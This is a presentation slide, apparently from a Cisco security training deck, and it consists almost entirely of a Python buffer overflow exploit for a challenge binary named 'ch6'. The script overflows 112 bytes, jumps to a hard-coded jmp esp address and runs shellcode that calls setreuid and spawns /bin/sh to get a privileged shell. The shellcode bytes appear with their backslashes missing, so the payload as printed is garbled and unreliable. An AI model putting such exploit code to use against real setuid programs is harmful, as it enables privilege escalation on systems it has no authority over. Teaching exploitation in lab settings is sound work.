 Exploit 
dahtah@kali:~/src/seccon/ch6$ pygmentize -g ch6.py 
#!/usr/bin/env python 
# -*- coding: utf-8 -*- 
import os 
import struct 
target = "ch6" 
overflow_len = 112 
jmp_esp = 0x0804841f 
target_path = os.path.abspath(target) 
# setreuid(geteuid(),geteuid()); execve("/bin/sh",0,0) 
sc = ("x6ax31x58x99xcdx80x89xc3x89xc1x6ax46" 
"x58xcdx80xb0x0bx52x68x6ex2fx73x68x68" 
"x2fx2fx62x69x89xe3x89xd1xcdx80") 
jmp_esp_addr = struct.pack("<I", jmp_esp) 
ex = "%s%s%s" % ('A'*overflow_len, jmp_esp_addr, sc) 
os.execve(target_path, (target_path, ex), os.environ) 
© 2013-2014 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 16 
 